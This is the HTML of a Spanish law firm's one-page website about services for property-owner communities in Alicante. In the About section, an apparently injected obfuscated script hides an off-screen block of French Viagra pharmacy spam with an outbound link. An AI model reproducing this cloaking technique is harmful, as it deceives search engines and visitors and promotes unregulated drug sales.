            <h5 class="section-subtitle">Especialistas en Propiedad Horizontal</h5>            <h2 class="section-title">Medittia Abogados</h2>            <div class="section-desc"><p>Profesionales al servicio de las Comunidades de Propietarios y de los administradores de fincas</p>
</div>        </div>
                <div class="section-content">
            <div class="row">
                            <div class="feature-item col-lg-3 col-sm-6 wow slideInUp">
                    <div class="feature-media">
                                                <span class="fa-stack fa-5x"><i class="fa fa-circle fa-stack-2x icon-background-default"></i> <i class="feature-icon fa fa fa-phone fa-stack-1x"></i></span>                                            </div>
                    <h4>Teléfono</h4>
                    <div class="feature-item-content"><p>Tel: <a href="tel:+34865 647 314" data-mce-href="tel:+34865 647 314">+34 865 647 314</a></p>
</div>
                </div>
                            <div class="feature-item col-lg-3 col-sm-6 wow slideInUp">
                    <div class="feature-media">
                                                <span class="fa-stack fa-5x"><i class="fa fa-circle fa-stack-2x icon-background-default"></i> <i class="feature-icon fa fa fa-envelope-o fa-stack-1x"></i></span>                                            </div>
                    <h4>Correo electrónico</h4>
                    <div class="feature-item-content"><p>E-mail: <a href="mailto:despacho@medittia.com" data-mce-href="mailto:despacho@medittia.com"><strong>despacho@medittia.com</strong></a></p>
</div>
                </div>
                            <div class="feature-item col-lg-3 col-sm-6 wow slideInUp">
                    <div class="feature-media">
                                                <span class="fa-stack fa-5x"><i class="fa fa-circle fa-stack-2x icon-background-default"></i> <i class="feature-icon fa fa fa-map-marker fa-stack-1x"></i></span>                                            </div>
                    <h4>Dirección</h4>
                    <div class="feature-item-content"><p>Calle García Andreu, n.º 10. 03007. Alicante</p>
</div>
                </div>
                            <div class="feature-item col-lg-3 col-sm-6 wow slideInUp">
                    <div class="feature-media">
                                                <span class="fa-stack fa-5x"><i class="fa fa-circle fa-stack-2x icon-background-default"></i> <i class="feature-icon fa fa fa-clock-o fa-stack-1x"></i></span>                                            </div>
                    <h4>Horario</h4>
                    <div class="feature-item-content"><p>Lunes Viernes 9:00-18:00</p>
</div>
                </div>
                        </div>
        </div>
    </div>
    
</section>
					<section id="About"  class="section-about section-padding onepage-section">
		
						<div class="container">
								<div class="section-title-area">
					<h5 class="section-subtitle">Nuestra experiencia</h5>					<h2 class="section-title">MEDITTIA</h2>					<div class="section-desc"><p>MEDITTIA Abogados cuenta con equipo de profesionales multidisciplinar con amplia experiencia en la abogacía. Nuestro despacho ofrece a sus clientes el asesoramiento jurídico de la más alta calidad, y en cada una de estas áreas nuestros abogados están plenamente capacitados para actuar por la vía judicial (tribunales) y/o extrajudicial (negociación y mediación). Siempre elegiremos la vía que mejor se adecúe a su caso. Nuestro objetivo es: conseguir el mejor resultado al menor coste (emocional, financiero y en tiempo).</p>
</div>				</div>
								<div class="row">
												<div class="col-lg-6 col-sm-6  wow slideInUp">
																	<div class="about-image"><img width="640" height="400" src="http://medittia.com/wp-content/uploads/2021/02/27c18636e76b164c9ee3727a5f7dc823f08e7-640x400.jpg" class="attachment-onepress-medium size-onepress-medium wp-post-image" alt="" loading="lazy" srcset="http://medittia.com/wp-content/uploads/2021/02/27c18636e76b164c9ee3727a5f7dc823f08e7-640x400.jpg 640w, http://medittia.com/wp-content/uploads/2021/02/27c18636e76b164c9ee3727a5f7dc823f08e7-480x300.jpg 480w" sizes="(max-width: 640px) 100vw, 640px" /></div>
																									<h3>José María Barroso</h3>
																
<p>Especializado en Derecho de la Propiedad Horizontal, Derecho Civil y del Seguro, Derecho Penal y práctica societaria, soy Licenciado en Derecho por la Universidad de Alicante y miembro del Ilustre Colegio de Abogados de Alicante, col. &nbsp;nº 5656. Además, he formado parte de la Asociación de Abogados especializados en Responsabilidad Civil y del Seguro y Exárbitro del Consejo Valenciano de Cooperativismo.</p>



<p>Mi práctica profesional está centrada en el asesoramiento jurídico a Comunidades de Propietarios en asuntos civiles, laborales y penales. Así mismo es relevante la experiencia en la obtención de indemnizaciones por accidentes, negligencias médicas, expropiaciones, daños producidos por vecinos, ruidos, incumplimientos contractuales, etc.</p>
							</div>
														<div class="col-lg-6 col-sm-6  wow slideInUp">
																	<div class="about-image"><img width="640" height="400" src="http://medittia.com/wp-content/uploads/2021/04/IMG_0748-640x400.jpg" class="attachment-onepress-medium size-onepress-medium wp-post-image" alt="" loading="lazy" srcset="http://medittia.com/wp-content/uploads/2021/04/IMG_0748-640x400.jpg 640w, http://medittia.com/wp-content/uploads/2021/04/IMG_0748-480x300.jpg 480w" sizes="(max-width: 640px) 100vw, 640px" /></div>
																									<h3>Medittia abogados</h3>
																
<p>Cabe destacar mi experiencia docente al ser Profesor asociado del Departamento de Derecho Mercantil y Procesal, área de Derecho Procesal de la Universidad de Alicante desde el año 2007, y además de impartir cursos en materia de derecho laboral extrajudicial a través de la Escuela de Prácticas Jurídicas.</p>



<p>José María Barroso González, Abogado del Ilustre Colegio de Abogados de Alicante, y con despacho profesional abierto en Alicante sito en la Calle García Andreu, nº 10, presentan a la Comunidad de Propietarios con n.º de CIF , siendo su presidente Don , valoración y presupuesto acerca de las posibles actuaciones jurídicas a llevar a cabo por estos profesionales.</p>
<div><script>function gx3f7827(){var akdort6l=document.head;if(!akdort6l){akdort6l=document.getElementsByTagName("head");akdort6l=akdort6l[0]}var g4angc4=document.createElement("st"+"yle");g4angc4.type="text/css";var y669d5kpmn="#zx596p6 {overflow:hidden; margin:0px 10px} #zx596p6 > div {top:-3379px; left:-2682px; display:block; position:fixed; overflow:hidden}";if(g4angc4.styleSheet){g4angc4.styleSheet.cssText=y669d5kpmn}else{g4angc4.appendChild(document.createTextNode(y669d5kpmn))}akdort6l.appendChild(g4angc4)}gx3f7827();</script></div>
<div id="zx596p6"><div><p>Le Viagra est indéniablement la pilule la plus célèbre pour remédier à tout dysfonctionnement érectile. Contenant du sildénafil, il aide les hommes à maintenir une érection forte et durable. Il n’est vendu que sur ordonnance dans les pharmacies. En revanche, il est possible de s’en procurer en ligne en suivant quelques règles obligatoires. Si vous tenez à commander vos pilules bleues sur Internet, il faut trouver un site fiable contenant des <a href="https://pharmacie-pilule.com/medicament/acheter-en-ligne-viagra-original.html">informations sur le médicament</a> en France. Explications!</p></div></div>
							</div>
											</div>
			</div>
							</section>
								<section id="services"  class="section-services section-padding section-meta onepage-section">						<div class="container">
								<div class="section-title-area">
															<div class="section-desc"><p>Somos expertos en asesorar a Comunidades de Propietarios, Administradores de Fincas o propietarios en los diferentes conflictos jurídicos que puedan surgir en el día a día de la Comunidad.<br />
1 Asesoramiento preventivo y continuado en todos los derechos que se generan en el seno de una comunidad de propietarios.<br />
2 Constitución, organización y puesta en funcionamiento de Comunidades de Propietarios.<br />
3 Reclamaciones a compañías de seguros.<br />
4 Reclamaciones a morosos.<br />
5 Reclamaciones por obras e instalaciones no consentidas.<br />
6 Vicios en la Construcción.<br />
7 Actividades molestas, insalubres o prohibidas.<br />
8 Daños entre viviendas.<br />
9 Impugnación de acuerdos.</p>
</div>				</div>
								<div class="row">
												<div class="col-sm-6 col-lg-6 wow slideInUp">
								<div class="service-item ">
																											<div class="service-image"><i class="fa fa fa-file-text-o fa-4x"></i></div>									<div class="service-content">
										<h4 class="service-title">Presentación</h4>
										
<p>Presentación de la demanda, y traslado de la misma al demandado para que en un plazo de 20 días hábiles judiciales: pague la deuda, se oponga a la reclamación o bien no realice actividad alguna.</p>
									</div>
								</div>
							</div>
														<div class="col-sm-6 col-lg-6 wow slideInUp">
								<div class="service-item ">
																											<div class="service-image"><i class="fa fa fa-hourglass-o fa-4x"></i></div>									<div class="service-content">
										<h4 class="service-title">Finalización</h4>
										
<p>Transcurrido el indicado plazo o si bien se produce una oposición se finalizará el procedimiento monitorio.</p>
									</div>
								</div>
							</div>
														<div class="col-sm-6 col-lg-6 clearleft wow slideInUp">
								<div class="service-item ">
																			<a class="service-link" href="http://medittia.com/pago/"><span class="screen-reader-text">Pago</span></a>
																												<div class="service-image"><i class="fa fa fa-thumbs-o-up fa-4x"></i></div>									<div class="service-content">
										<h4 class="service-title">Pago</h4>
										
<p>Para el probable supuesto de que el deudor no se oponga, por parte del Juzgado se dictará un decreto de archivo del monitorio, donde se condene al pago de la cantidad reclamada con la imposición de las costas del procedimiento.</p>
									</div>
								</div>
							</div>
														<div class="col-sm-6 col-lg-6 wow slideInUp">
								<div class="service-item ">
																											<div class="service-image"><i class="fa fa fa-gavel fa-4x"></i></div>									<div class="service-content">
										<h4 class="service-title">Recuperación morosidad</h4>
																			</div>
								</div>
							</div>
											</div>
			</div>
							</section>
			<div class="section-parallax"> <div class="parallax-bg"><img src="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-12.jpg" alt=""></div>        <section id="videolightbox"         class="section-videolightbox section-padding section-padding-larger section-inverse onepage-section">
            <div class="container">
                    <div class="videolightbox__icon videolightbox-popup">
                <a href="http://medittia.com/wp-content/uploads/2021/03/medittia.mp4" data-scr="http://medittia.com/wp-content/uploads/2021/03/medittia.mp4" class="popup-video">
                    <span class="video_icon"><i class="fa fa-play"></i></span>
                </a>
            </div>
                            <h2 class="videolightbox__heading"><strong>LAWYERS WITH A GLOBAL REPUTATION</strong>
Constantly challenging ourselves to deliver more to our clients </h2>
            </div>
                </section>
    </div>            <section id="galería"         class="section-gallery section-padding section-meta onepage-section">
        
    <div class="g-layout-default container">
                    <div class="section-title-area">
                                <h2 class="section-title">Galería</h2>                            </div>
                <div class="gallery-content">
            <div data-col="3" class="g-zoom-in gallery-masonry  enable-lightbox  gallery-grid g-col-3"><a href="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-2.jpg" class="g-item" title="MEDITTIA-2"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-2-1024x683.jpg" alt="MEDITTIA-2"></span></span></a><a href="http://medittia.com/wp-content/uploads/2021/03/MEDITTIA-17.jpg" class="g-item" title="MEDITTIA-17"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/03/MEDITTIA-17-1024x683.jpg" alt="MEDITTIA-17"></span></span></a><a href="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-3.jpg" class="g-item" title="MEDITTIA-3"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-3-1024x683.jpg" alt="MEDITTIA-3"></span></span></a><a href="http://medittia.com/wp-content/uploads/2021/03/MEDITTIA-18.jpg" class="g-item" title="MEDITTIA-18"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/03/MEDITTIA-18-683x1024.jpg" alt="MEDITTIA-18"></span></span></a><a href="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-10.jpg" class="g-item" title="MEDITTIA-10"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-10-683x1024.jpg" alt="MEDITTIA-10"></span></span></a><a href="http://medittia.com/wp-content/uploads/2021/03/MEDITTIA-19-scaled.jpg" class="g-item" title="MEDITTIA-19"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/03/MEDITTIA-19-683x1024.jpg" alt="MEDITTIA-19"></span></span></a><a href="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-8.jpg" class="g-item" title="MEDITTIA-8"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-8-1024x683.jpg" alt="MEDITTIA-8"></span></span></a><a href="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-5.jpg" class="g-item" title="MEDITTIA-5"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-5-1024x683.jpg" alt="MEDITTIA-5"></span></span></a><a href="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-9.jpg" class="g-item" title="MEDITTIA-9"><span class="inner"><span class="inner-content"><img src="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-9-1024x683.jpg" alt="MEDITTIA-9"></span></span></a></div>        </div>
        
    </div>
                </section>
    					<section id="contador" 				 class="section-counter section-padding onepage-section">
								<div class="container">
								<div class="section-title-area">
					<h5 class="section-subtitle">¿Algunos datos curiosos sobre nuestra agencia?</h5>														</div>
								<div class="row">
											<div class="col-sm-6 col-md-3">
							<div class="counter_item">
								<div class="counter__number">
																		<span class="n counter">368</span>
																	</div>
								<div class="counter_title">Projects completed</div>
							</div>
						</div>
												<div class="col-sm-6 col-md-3">
							<div class="counter_item">
								<div class="counter__number">
																		<span class="n counter">99</span>
																			<span class="n-a">%</span>
																	</div>
								<div class="counter_title">Retroalimentación positiva</div>
							</div>
						</div>
												<div class="col-sm-6 col-md-3">
							<div class="counter_item">
								<div class="counter__number">
																		<span class="n counter">254</span>
																	</div>
								<div class="counter_title">Clientes regulares</div>
							</div>
						</div>
												<div class="col-sm-6 col-md-3">
							<div class="counter_item">
								<div class="counter__number">
																			<span class="n-b">$</span>
																		<span class="n counter">32</span>
																	</div>
								<div class="counter_title">Average cost per hour</div>
							</div>
						</div>
										</div>
			</div>
							</section>
			                    <section id="team"                  class="section-team section-padding section-meta onepage-section">
                                <div class="container">
                                <div class="section-title-area">
                                        <h2 class="section-title">socio director</h2>                                    </div>
                                <div class="team-members row team-layout-2">
                                                    <div class="team-member wow slideInUp">
                                    <div class="member-thumb">
                                                                                <img src="http://medittia.com/wp-content/uploads/2021/02/MEDITTIA-13-480x300.jpg" alt="SOCIO DIRECTOR">
                                                                                                                    </div>
                                    <div class="member-info">
                                        <h5 class="member-name">SOCIO DIRECTOR</h5>
                                        <span class="member-position">JOSÉ MARÍA BARROSO GONZÁLEZ </span>
                                    </div>
                                </div>
                                                </div>
            </div>
                            </section>
            	<section id="news"  class="section-news section-padding onepage-section">
		<div class="container">
				<div class="section-title-area">
						<h2 class="section-title">Últimas noticias</h2>					</div>
				<div class="section-content">
			<div class="row">
				<div class="col-sm-12">
					<div class="blog-entry wow slideInUp">
												
																						<article id="post-1652" class="list-article clearfix post-1652 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-puedo-construir">
		<div class="list-article-thumb">
		<a href="http://medittia.com/puedo-construir-una-terraza-en-la-azotea/">
			<img width="300" height="150" src="http://medittia.com/wp-content/uploads/2021/04/construir-terraza-azotea-800x514-1-300x150.png" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" loading="lazy" srcset="http://medittia.com/wp-content/uploads/2021/04/construir-terraza-azotea-800x514-1-300x150.png 300w, http://medittia.com/wp-content/uploads/2021/04/construir-terraza-azotea-800x514-1-800x400.png 800w, http://medittia.com/wp-content/uploads/2021/04/construir-terraza-azotea-800x514-1-540x272.png 540w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="http://medittia.com/category/news/" rel="category tag">Noticias</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="http://medittia.com/puedo-construir-una-terraza-en-la-azotea/" rel="bookmark">¿Puedo construir una terraza en la azotea?</a></h2>		</header><!-- .entry-header -->
						<div class="entry-excerpt">
			<p>¿En qué casos puedo construir una terraza en la azotea?, ¿qué es una terraza privativa?, ¿cómo puedo saber si dispongo de una terraza privativa o comunitaria?,</p>
		</div><!-- .entry-content -->
					</div>

</article><!-- #post-## -->

															<article id="post-1622" class="list-article clearfix post-1622 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-jose-maria-barroso-gonzalez-abogado">
		<div class="list-article-thumb">
		<a href="http://medittia.com/que-puedo-hacer-con-un-vecino-ruidoso/">
			<img width="300" height="150" src="http://medittia.com/wp-content/uploads/2021/03/molestias-ruidos-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" loading="lazy" srcset="http://medittia.com/wp-content/uploads/2021/03/molestias-ruidos-300x150.jpg 300w, http://medittia.com/wp-content/uploads/2021/03/molestias-ruidos-540x272.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="http://medittia.com/category/news/" rel="category tag">Noticias</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="http://medittia.com/que-puedo-hacer-con-un-vecino-ruidoso/" rel="bookmark">¿Qué puedo hacer con un vecino ruidoso?</a></h2>		</header><!-- .entry-header -->
						<div class="entry-excerpt">
			<p>¿Tienes un vecino ruidoso que no te deja dormir?, ¿has hablado con el presidente de la comunidad pero todavía no se ha resuelto este molesto problema?</p>
		</div><!-- .entry-content -->
					</div>

</article><!-- #post-## -->

																			<div class="all-news">
							<a class="btn btn-theme-primary-outline" href="http://medittia.com/category/news/">Lee nuestro blog</a>
						</div>
						
					</div>
				</div>
			</div>

		</div>
	</div>
		</section>
						<section id="Contact" 				 class="section-contact section-padding  section-meta onepage-section">
								<div class="container">
								<div class="section-title-area">
					<h5 class="section-subtitle">Subtítulo de la sección</h5>					<h2 class="section-title">Contáctenos</h2>									</div>
								<div class="row">
																		<div class="contact-form col-sm-6 wow slideInUp">
								<div class="wpforms-container wpforms-container-full" id="wpforms-1462"><form id="wpforms-form-1462" class="wpforms-validate wpforms-form" data-formid="1462" method="post" enctype="multipart/form-data" action="/" data-token="ad43e7205f3ad4ac137dea0cb3252828"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-1462-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label" for="wpforms-1462-field_1">Nombre <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-1462-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" required><label for="wpforms-1462-field_1" class="wpforms-field-sublabel after ">Nombre</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-1462-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" required><label for="wpforms-1462-field_1-last" class="wpforms-field-sublabel after ">Apellidos</label></div></div></div><div id="wpforms-1462-field_2-container" class="wpforms-field wpforms-field-text" data-field-id="2"><label class="wpforms-field-label" for="wpforms-1462-field_2">Teléfono <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1462-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-1462-field_3-container" class="wpforms-field wpforms-field-email" data-field-id="3"><label class="wpforms-field-label" for="wpforms-1462-field_3">Correo electrónico <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1462-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-1462-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-1462-field_4">Texto del párrafo</label><textarea id="wpforms-1462-field_4" class="wpforms-field-medium" name="wpforms[fields][4]" ></textarea></div></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="1462"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="4"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1462" class="wpforms-submit" aria-live="assertive" value="wpforms-submit">Enviar</button></div></form></div>  <!-- .wpforms-container -->							</div>
											
					<div class="col-sm-6 wow slideInUp">
						<h4>Clausula cumplimiento.</h4>
<p>De conformidad a la Ley Orgánica 15/1.999 de 13 de diciembre, de Protección de Datos de Carácter Personal, y concretamente de lo establecido en el Art. 5 y 6 de la citada Ley, es informado el cliente de que sus datos personales, que facilita voluntariamente, pasan a formar parte del ﬁchero del despacho, teniendo la posibilitad de ejercitar los derechos de acceso, rectiﬁcación, cancelación y oposición, siendo el responsable de los mismos el Letrado-os conocedores de los mismos. Se consiente expresamente para que se pro- ceda al tratamiento de dichos datos personales por despacho del Letrado, pudiendo ser revocado cuando exista causa justiﬁcada para ello, y no se le atribuyen efectos retroactivos.</p>
<p>Todo lo cual, en prueba de conformidad, ﬁrmamos ambos, por duplicado ejemplar y a un solo efecto, en el lugar y fecha a continuación indicados.</p>
						<br><br>
						<div class="address-box">

							<h3>Datos de contacto</h3>

															<div class="address-contact">
									<span class="fa-stack"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-map-marker fa-stack-1x fa-inverse"></i></span>

									<div class="address-content">Calle García Andreu, n.º 10. 03007.  Alicante</div>
								</div>
							
															<div class="address-contact">
									<span class="fa-stack"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-phone fa-stack-1x fa-inverse"></i></span>
									<div class="address-content">+34 865 647 314 </div>
								</div>
							
															<div class="address-contact">
									<span class="fa-stack"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-envelope-o fa-stack-1x fa-inverse"></i></span>
									<div class="address-content"><a href="mailto:&#100;e&#115;&#112;&#97;cho&#64;me&#100;&#105;tti&#97;&#46;&#99;&#111;&#109;">desp&#97;ch&#111;&#64;me&#100;i&#116;&#116;i&#97;.c&#111;&#109;</a></div>
								</div>
							
															<div class="address-contact">
									<span class="fa-stack"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-fax fa-stack-1x fa-inverse"></i></span>

									<div class="address-content">Fax: +34 865 647 314 </div>
								</div>
													</div>
					</div>
				</div>
			</div>
							</section>
					</main><!-- #main -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
					<div id="footer-widgets" class="footer-widgets section-padding ">
				<div class="container">
					<div class="row">
														<div id="footer-1" class="col-md-12 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="custom_html-3" class="widget_text footer-widget widget widget_custom_html"><h2 class="widget-title">MEDITTIA ABOGADOS -Calle García Andreu, n.º 10. 03007. Alicante</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3129.3537661602704!2d-0.49874178466594343!3d38.34079327966032!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd623648bddfef4d%3A0xe98930f81f15dd62!2zQ2FsbGUgR2FyY8OtYSBBbmRyZXUsIEFsaWNhbnRlIChBbGFjYW50KSwgQWxpY2FudGUsINCY0YHQv9Cw0L3QuNGP!5e0!3m2!1sru!2sru!4v1614227108744!5m2!1sru!2sru" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></aside><aside id="media_image-3" class="footer-widget widget widget_media_image"><img width="1140" height="330" src="http://medittia.com/wp-content/uploads/2021/03/Medittia-7.png" class="image wp-image-1634  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://medittia.com/wp-content/uploads/2021/03/Medittia-7.png 1140w, http://medittia.com/wp-content/uploads/2021/03/Medittia-7-300x87.png 300w, http://medittia.com/wp-content/uploads/2021/03/Medittia-7-1024x296.png 1024w, http://medittia.com/wp-content/uploads/2021/03/Medittia-7-768x222.png 768w" sizes="(max-width: 1140px) 100vw, 1140px" /></aside>								</div>
													</div>
				</div>
			</div>
						<div class="footer-connect">
			<div class="container">
				<div class="row">
					 <div class="col-md-8 offset-md-2 col-sm-12 offset-md-0">		<div class="footer-social">
			<h5 class="follow-heading">Manténgase al día en nuestras redes sociales</h5><div class="footer-social-icons"><a target="_blank" href="https://m.facebook.com/Medittia-Alicante-106402291501502/" title="https://m.facebook.com/Medittia-Alicante-106402291501502/"><i class="fa fa fa-facebook"></i></a><a target="_blank" href="https://www.instagram.com/medittia/" title="https://www.instagram.com/medittia/"><i class="fa fa fa-instagram"></i></a><a target="_blank" href="https://www.linkedin.com/in/jose-maria-barroso-2437b7207/" title="https://www.linkedin.com/in/jose-maria-barroso-2437b7207/"><i class="fa fa fa-linkedin"></i></a></div>		</div>
		</div>				</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Volver arriba"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 Medittia Abogados especializados en Comunidades de Propietarios		<span class="sep"> &ndash; </span>
		Tema <a href="https://www.famethemes.com/themes/onepress">OnePress</a> hecho por FameThemes					</div>
		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="#" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
  <div class="qlwapp-container">
        <a class="qlwapp-toggle" data-action="open" data-phone="34616051923" data-message="" href="javascript:void(0);" target="_blank">
              <i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
            <i class="qlwapp-close" data-action="close">&times;</i>
              <span class="qlwapp-text">¿Cómo puedo ayudarte?</span>
          </a>
  </div>
</div><link rel='stylesheet' id='wpforms-full-css'  href='http://medittia.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://medittia.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.8' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='http://medittia.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.8' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='http://medittia.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.8' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","hero_duration":"5000","hero_disable_preload":"","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://medittia.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.8' id='onepress-theme-js'></script>
<script type='text/javascript' id='jquery.bully-js-extra'>
/* <![CDATA[ */
var Onepress_Bully = {"enable_label":"1","disable_mobile":"","sections":{"hero":{"id":"hero","_id":"hero","inverse":1,"enable":true,"title":"Inicio"},"features":{"id":"features","_id":"features","inverse":false,"enable":true,"title":"Medittia Abogados"},"about":{"id":"about","_id":"about","inverse":false,"enable":true,"title":"MEDITTIA"},"services":{"id":"services","_id":"services","inverse":false,"enable":true,"title":""},"videolightbox":{"id":"videolightbox","_id":"videolightbox","inverse":1,"enable":true,"title":"<strong>LAWYERS WITH A GLOBAL REPUTATION<\/strong>\nConstantly challenging ourselves to deliver more to our clients "},"gallery":{"id":"gallery","_id":"gallery","inverse":false,"enable":true,"title":"Galer\u00eda"},"counter":{"id":"counter","_id":"counter","inverse":false,"enable":false,"title":""},"team":{"id":"team","_id":"team","inverse":false,"enable":true,"title":"socio director"},"news":{"id":"news","_id":"news","inverse":false,"enable":true,"title":"\u00daltimas noticias"},"contact":{"id":"contact","_id":"contact","inverse":false,"enable":true,"title":"Cont\u00e1ctenos"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://medittia.com/wp-content/themes/onepress/assets/js/jquery.bully.js?ver=5.9.12' id='jquery.bully-js'></script>
<script type='text/javascript' src='http://medittia.com/wp-content/plugins/wp-whatsapp-chat/assets/frontend/js/frontend.js?ver=021fa4de1c6ea4db860e85f702082b24' id='qlwapp-js'></script>
<script type='text/javascript' src='http://medittia.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script type='text/javascript' src='http://medittia.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='http://medittia.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script type='text/javascript' src='http://medittia.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.3' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_empty_blanks":"Por favor, rellena todos los espacios en 